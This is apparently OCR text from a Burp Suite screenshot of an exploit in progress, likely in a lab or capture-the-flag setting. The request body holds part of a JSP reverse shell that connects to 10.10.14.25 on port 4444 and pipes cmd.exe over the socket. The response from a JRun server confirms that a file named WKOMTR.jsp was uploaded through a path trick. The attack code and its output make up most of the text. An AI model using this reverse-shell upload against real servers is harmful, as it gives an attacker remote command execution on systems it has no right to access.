 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.1
Request
Raw Params Headers Hex
38 int length;
39 while( ( length = os.read( buffer, 0, buffer.length ) ) > 0 )
40 {
41 aao.write( buffer, 0, length );
42 aao.flush();
43 }
44 } catch( Exception e ){}
45 try
46 {
47 if( os != null )
48 os.close();
49 if( aao != null )
50 aao.close();
51 } catch( Exception e ){}
52 }
53 }
54
55 try
56 {
57 String ShellPath = "cmd.exe";
58 Socket socket = new Socket( "10.10.14.25", 4444 );
59 Process process = Runtime.getRuntime().exec( ShellPath );
60 ( new StreamConnector( process.getInputStream(), socket.getOutputStream() )
).start();
61 ( new StreamConnector( socket.getInputStream(), process.getOutputStream() )
).start();
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 200 OK
2 Date: Thu, 21 May 2020 06:43:21 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: JRun Web Server
6
7
8
9 <script type="text/javascript">
10 window.parent.OnUploadCompleted( 0,
"/userfiles/file/WKOMTR.jsp /BBRGFWCV.txt", "BBRGFWCV.txt", "0" )
11 </script>
12